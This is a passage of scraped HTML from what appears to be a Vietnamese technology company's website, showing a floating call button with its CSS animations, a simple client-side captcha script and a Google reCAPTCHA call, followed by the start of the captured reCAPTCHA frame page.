11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon in-mess" target="_blank" href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ"><i class="fa fa fa-youtube-play"></i></a>
	</div>
</div>
        <a href="link liên kết" class="fancybox"><a href="tel:0981264068" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" ><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle"></div><div class="sodt">0981264068</div></div>
</a>

<style>
@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");
.coccoc-alo-phone{
	position:fixed;visibility:hidden;
	background-color:transparent;width:200px;
	height:200px;cursor:pointer;z-index:200000 !important;
	-webkit-backface-visibility:hidden;
	-webkit-transform:translateZ(0);
	-webkit-transition:visibility .5s;
	-moz-transition:visibility .5s;
	-o-transition:visibility .5s;transition:visibility .5s;
	left: -30px;
    bottom: 0px;
}
.sodt{
    position: absolute;
    bottom: 38px;
    left: 37px;
    font-size: 18px;
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 3px 5px;
    border-radius: 3px;
    }
.coccoc-alo-phone.coccoc-alo-show{
	visibility:visible
}
@-webkit-keyframes fadeInRight{
	0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeInRightBig{
	0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutRight{
	0%{opacity:1}
	100%{
		opacity:0;-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
		}
	}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{
	width:160px;
	height:160px;
	top:20px;
	left:20px;
	position:absolute;background-color:transparent;-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	border:2px solid rgba(30,30,30,0.4);
	border:2px solid #bfebfc 9;
	opacity:.1;
	-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;transform-origin:50% 50%
	
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{
	border-color:#75eb50;
	border-color:#baf5a7 9;
	opacity:.5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{
	border-color:#ccc;opacity:.5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{
	width:100px;
	height:100px;
	top:50px;
	left:50px;
	position:absolute;background-color:#000;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;
	transform-origin:50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(0,175,242,0.5);
	background-color:#00aff2 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(117,235,80,0.5);
	background-color:#baf5a7 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{
	background-color:rgba(242, 223, 0, 0.85);
	background-color:#a6e3fa 9;opacity:.75 !important
}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(204,204,204,0.5);
	background-color:#ccc 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75 !important}
.coccoc-alo-ph-img-circle{
	width:60px;height:60px;top:70px;left:70px;
	position:absolute;
	background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition:.3s ease-out !important;-moz-transition:.3s ease-out !important;-o-transition:.3s ease-out !important;transition:.3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity:.6 !important}
.coccoc-alo-popup{
	display:inline-block;position:relative;-webkit-border-radius:16px;
	-moz-border-radius:16px;border-radius:16px;
	background-image:url("[data-uri]");
	-webkit-transition:.6s ease-out;-moz-transition:.6s ease-out;
	-o-transition:.6s ease-out;transition:.6s ease-out;
	margin:0 auto;z-index:200001;text-align:center;padding:60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{
	background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-overlay{
	position:fixed;width:100%;
	height:100%;
	background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup h3{font-size:24px;margin:0 0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px 0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input{padding:0 13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0 auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px 31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px 40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px 12px;font-size:18px;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}
</style>

<script type="text/javascript">
// Captcha Script

function checkform(theform) {
    var why = "";

    if (theform.CaptchaInput.value == "") {
        why += "Vui lòng điền mã bảo vệ\n";
    }
    if (theform.CaptchaInput.value != "") {
        if (ValidCaptcha(theform.CaptchaInput.value) == false) {
            why += "Mã bảo vệ không đúng.\n";
        }
    }
    if (why != "") {
        alert(why);
        return false;
    }
    document.getElementById("CaptchaWhy").innerHTML = why;
}

function generateCaptcha() {
    var a = (Math.random() + 1).toString(36).substring(7);

    var code = a;
    document.getElementById("txtCaptcha").value = code;
    document.getElementById("CaptchaDiv").innerHTML = code;
}
// Validate input against the generated number
function ValidCaptcha() {
    var str1 = removeSpaces(document.getElementById('txtCaptcha').value);
    var str2 = removeSpaces(document.getElementById('CaptchaInput').value);
    if (str1 == str2) {
        return true;
    } else {
        return false;
    }
}

// Remove the spaces from the entered and generated code
function removeSpaces(string) {
    return string.split(' ').join('');
}
</script>
<style type="text/css">
.box-captcha {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
}

.code-ma {
    text-align: center;
    display: flex;
    align-items: center;
    margin-left: 10px;

}

.refresh-icon {
    font-size: 19px;
    margin-left: 5px;
    color: #000000;
}

.refresh-icon:hover {
    color: #f7b617;
}

.ma-bao-ve {
    font-family: serif;
    font-weight: 600;
    background: #e3e3e3;
    display: inline-block;
    padding: 10px 24px 10px 30px;
    font-size: 21px;
    font-style: italic;
    letter-spacing: 8px;
    text-align: center;
    border-radius: 30px;
    position: relative;
    -moz-user-select: none !important;
    -webkit-touch-callout: none !important;
    -webkit-user-select: none !important;
    -khtml-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
</style>
<script src="https://www.google.com/recaptcha/api.js?render=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB"></script>
<script>
grecaptcha.ready(function() {
    grecaptcha.execute('6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB', {action: 'contact'}).then(function(token) {
        document.getElementById('g-recaptcha-response').value = token;
    });
});
</script>						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://rtctechnology.com.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->


		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
		<!-- Messenger Plugin chat Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB&co=aHR0cHM6Ly9ydGN0ZWNobm9sb2d5LmNvbS52bjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3ge1zdz7tv6
body_size: 48986
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
